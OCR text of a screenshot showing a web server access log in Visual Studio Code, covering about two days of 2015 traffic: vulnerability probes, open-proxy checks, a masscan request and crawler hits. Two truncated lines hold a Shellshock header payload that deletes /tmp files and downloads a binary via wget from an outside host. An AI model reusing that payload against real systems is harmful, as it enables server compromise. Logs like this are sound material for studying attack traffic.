 Activities Visual Studio Code Wed 13:16
access.log - 89_day - Visual Studio Code
File Edit Selection View Go Run Terminal Help
access.log
access.log
1 104.245.97.236 - - [29/Sep/2015:21:15:18 -0400] "GET /xmlrpc.php HTTP/1.1" 404 162 "-" "-"
2 91.196.50.33 - - [29/Sep/2015:21:22:48 -0400] "GET http://testp3.pospr.waw.pl/testproxy.php HTTP/1.1" 404 136 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/2010
3 216.218.206.66 - - [30/Sep/2015:00:38:26 -0400] "GET / HTTP/1.1" 502 166 "-" "-"
4 169.50.3.171 - - [30/Sep/2015:05:28:54 -0400] "GET /xmlrpc.php HTTP/1.1" 404 162 "-" "-"
5 169.50.3.171 - - [30/Sep/2015:05:28:55 -0400] "" 400 0 "-" "-"
6 185.25.151.159 - - [30/Sep/2015:05:30:44 -0400] "GET http://testp5.mielno.lubin.pl/testproxy.php HTTP/1.1" 404 136 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko
7 146.185.239.100 - - [30/Sep/2015:05:54:21 -0400] "GET http://24x7-allrequestsallowed.com/?PHPSESSID=tt2adea600143PRWJTUGYCEFUGP HTTP/1.1" 200 867 "-" "-"
8 58.213.123.107 - - [30/Sep/2015:06:56:36 -0400] "GET /manager/html HTTP/1.1" 404 564 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0)"
9 61.161.130.241 - - [30/Sep/2015:10:34:00 -0400] "GET / HTTP/1.1" 200 867 "() { :; }; /bin/bash -c \x22rm -rf /tmp/*;echo wget http://61.160.212.172:911/java -O /tm
10 61.161.130.241 - - [30/Sep/2015:10:36:01 -0400] "GET / HTTP/1.1" 200 867 "() { :; }; /bin/bash -c \x22rm -rf /tmp/*;echo wget http://61.160.212.172:911/java -O /tm
11 137.117.108.84 - - [30/Sep/2015:11:30:03 -0400] "GET /CFIDE/administrator/ HTTP/1.1" 404 162 "-" "-"
12 185.49.14.190 - - [30/Sep/2015:13:23:27 -0400] "GET http://testp2.czar.bielawa.pl/testproxy.php HTTP/1.1" 404 136 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/
13 193.19.118.8 - - [30/Sep/2015:14:47:16 -0400] "GET /admin/ HTTP/1.0" 404 162 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:30.N) Gecko/20110302 Firefox/30.0"
14 84.51.79.188 - - [30/Sep/2015:15:20:39 -0400] "GET http://login.yahoo.com/config/isp_verify_user? HTTP/1.0" 404 162 "-" "-"
15 141.212.122.146 - - [30/Sep/2015:16:19:49 -0400] "CONNECT proxytest.zmap.io:80 HTTP/1.1" 400 166 "-" "-"
16 66.249.83.195 - - [30/Sep/2015:16:46:03 -0400] "GET / HTTP/1.1" 502 166 "-" "Google favicon"
17 169.50.3.171 - - [30/Sep/2015:17:13:04 -0400] "GET /xmlrpc.php HTTP/1.1" 404 162 "-" "-"
18 169.50.3.171 - - [30/Sep/2015:17:13:05 -0400] "" 400 0 "-" "-"
19 186.64.69.141 - - [30/Sep/2015:18:59:20 -0400] "GET /Ringing.at.your.dorbell! HTTP/1.0" 404 162 "http://google.com/search?q=bitcoin" "x00_-gawa.sa.pilipinas.2015"
20 186.64.69.141 - - [30/Sep/2015:18:59:21 -0400] "GET / HTTP/1.0" 200 867 "-" "x00_-gawa.sa.pilipinas.2015"
21 186.64.69.141 - - [30/Sep/2015:18:59:21 -0400] "GET / HTTP/1.0" 200 867 "-" "x00_-gawa.sa.pilipinas.2015"
22 186.64.69.141 - - [30/Sep/2015:18:59:21 -0400] "GET / HTTP/1.0" 200 867 "-" "x00_-gawa.sa.pilipinas.2015"
23 89.248.172.110 - - [30/Sep/2015:20:37:15 -0400] "GET / HTTP/1.0" 200 867 "-" "Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0"
24 58.55.121.17 - - [30/Sep/2015:21:26:13 -0400] "GET / HTTP/1.0" 200 867 "-" "masscan/1.0 (https://github.com/robertdavidgraham/masscan)"
25 185.49.14.190 - - [30/Sep/2015:22:39:29 -0400] "GET http://testp3.pospr.waw.pl/testproxy.php HTTP/1.1" 404 136 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/201
26 198.7.58.194 - - [01/Oct/2015:00:19:54 -0400] "GET /admin/i18n/readme.txt HTTP/1.1" 502 166 "-" "python-requests/2.7.0 CPython/2.6.6 Linux/2.6.32-573.3.1.el6.x86_6
27 80.82.70.24 - - [01/Oct/2015:01:14:34 -0400] "\x00" 400 166 "-" "-"
28 80.82.70.24 - - [01/Oct/2015:01:14:35 -0400] "GET http://httpheader.net HTTP/1.1" 200 529 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.28) Gecko/2
29 80.82.70.24 - - [01/Oct/2015:01:14:37 -0400] "\x04\x01\x00P\xC6\xCE\x0Eu0\x00" 400 166 "-" "-"
30 80.82.70.24 - - [01/Oct/2015:01:14:37 -0400] "\x05\x01\x00" 400 166 "-" "-"
31 80.82.70.24 - - [01/Oct/2015:01:14:38 -0400] "\x04\x01\x00P\xC6\xCE\x0Eu0\x00" 400 166 "-" "-"
32 66.249.67.130 - - [01/Oct/2015:03:08:10 -0400] "GET /robots.txt HTTP/1.1" 502 166 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)"
33 91.196.50.33 - - [01/Oct/2015:06:39:01 -0400] "GET http://testp5.mielno.lubin.pl/testproxy.php HTTP/1.1" 404 136 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/2
34 74.82.47.3 - - [01/Oct/2015:07:46:47 -0400] "GET / HTTP/1.1" 502 166 "-" "-"
35 95.213.177.126 - - [01/Oct/2015:07:57:41 -0400] "POST http://check.proxyradar.com/azenv.php?auth=144370066197 HTTP/1.1" 404 564 "https://proxyradar.com/" "Mozilla/
36 66.249.79.243 - - [01/Oct/2015:08:56:45 -0400] "GET /robots.txt HTTP/1.1" 502 166 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)"
37 198.20.69.74 - - [01/Oct/2015:11:51:13 -0400] "GET / HTTP/1.1" 502 166 "-" "-"
38 198.20.69.74 - - [01/Oct/2015:11:51:14 -0400] "GET /robots.txt HTTP/1.1" 502 166 "-" "-"
39 198.20.69.74 - - [01/Oct/2015:11:51:14 -0400] "GET /sitemap.xml HTTP/1.1" 502 166 "-" "-"
40 198.20.69.74 - - [01/Oct/2015:11:51:14 -0400] "" 400 0 "-" "-"
master* 0 0 Ln 1, Col 1 Tab Size: 4 UTF-8 LF Log
1